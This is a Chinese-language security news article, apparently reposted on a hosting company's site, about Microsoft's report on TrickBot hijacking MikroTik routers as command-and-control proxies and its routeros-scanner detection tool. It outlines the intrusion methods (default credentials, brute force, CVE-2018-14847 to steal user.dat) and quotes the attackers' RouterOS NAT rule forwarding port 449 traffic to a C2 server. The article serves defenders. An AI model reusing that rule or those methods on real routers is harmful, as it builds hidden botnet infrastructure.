微软发布了一款扫描仪,可以检测被 TrickBot 团伙入侵的 MikroTik 路由器,以充当命令和控制服务器的代理。

TrickBot 是一种恶意软件僵尸网络,通过网络钓鱼电子邮件分发或被其他已经感染设备的恶意软件丢弃。一旦执行,TrickBot 将连接到远程命令和控制服务器以接收命令并下载更多有效负载以在受感染的机器上运行。



多年来,TrickBot 一直使用路由器等物联网设备作为 受感染设备与命令和控制服务器 (C2) 之间的代理。这些代理用于防止研究人员和执法部门发现和破坏他们的指挥和控制基础设施。

在微软的一份新报告中,研究人员解释了 TrickBot 团伙如何使用各种方法将易受攻击的 MikroTik 路由器作为 C2 通信的代理来攻击它们。

TrickBot 操作在入侵 MikroTik 路由器时使用了各种方法,首先使用默认凭据,然后执行暴力攻击以猜测密码。

如果这些初始方法没有提供对路由器的访问权限,威胁参与者将尝试利用 CVE-2018-14847,这是一个严重的目录遍历漏洞,允许未经身份验证的远程攻击者读取任意文件。利用此漏洞,威胁参与者将窃取“user.dat”文件,其中包含路由器的用户凭据。

一旦他们获得了对设备的访问权限,攻击者就会使用内置的“/ip”、“/system”或“/tool”命令来创建网络地址转换 (NAT) 规则,该规则将发送到端口 449 的流量重新路由。路由器到远程命令和控制服务器上的端口 80。

/ip firewall nat add chain=dstnat proto=tcp dst-port=449 to-port=80 action=dst-nat to-addresses=[infected device] dst-address=[real C2 address]使用此 IP NAT 规则,C2 服务器不会直接暴露于威胁分析,但仍允许受感染设备进行通信。

正如微软所强调的那样,攻击者似乎对 MikroTik 设备中基于 Linux 的操作系统的有限功能有着深入的了解,他们使用在其他设备上毫无意义的自定义 SSH 命令。

去年 12 月,一份 Eclypsium 报告强调,在供应商警告存在严重缺陷几年后,数十万 MikroTik 路由器仍然容易受到恶意软件僵尸网络的攻击。

由于这些设备具有异常强大的硬件,因此它们被恶意行为者视为高价值目标,尤其是那些对DDoS 攻击等资源密集型操作感兴趣的人。

尽管安全升级多年来一直可用,但许多人仍然容易通过利用未经身份验证的远程访问和代码执行缺陷来招募僵尸网络。

已多次敦促 MikroTik 设备的所有者升级到高于 6.45.6 的 RouterOS 版本,并避免暴露 WinBox 协议。

“这项分析强调了在当今不断发展的威胁环境中保持物联网设备安全的重要性,”微软在他们的报告中警告说。

微软现在发布了一个名为“ routeros-scanner ”的取证工具,网络管理员可以使用它来扫描 MikroTik 设备,寻找它被 TrickBot 入侵的迹象。

此脚本将扫描 MikroTik 设备以获取以下信息:

此外, Microsoft 建议 在 MikroTik 设备上执行以下步骤以进一步保护它们:

2022 年 2 月, TrickBot 操作被关闭,开发人员现在 正与 Conti 勒索软件团伙 合作开发更隐蔽的恶意软件,例如 BazaarBackdoor 和 Anchor 系列。

由于 TrickBot 过去曾被打乱 ,后来又再次启动,我们可能会看到威胁参与者在未来恢复操作。因此,必须确保设备得到适当保护,以免它们在以后的活动中或被其他恶意软件组滥用。

同时,如果您使用的是 MikroTik 设备,建议您使用 Microsoft 的感染扫描程序,因为恶意命令不会因关机而被反转,并且将来可能会重新激活。

免费试用尝鲜

贴心会员服务

服务可用性

数据安全保障

全年不间断在线

工作时间:早上9:00-下午6:30

河南快米云网络科技有限公司

公安备案编号:41010302002363

公安备案编号:41010302002363

Copyright © 2010-2023 All Rights Reserved. 地址:河南自由贸易区开封片区经济开发区宋城路122号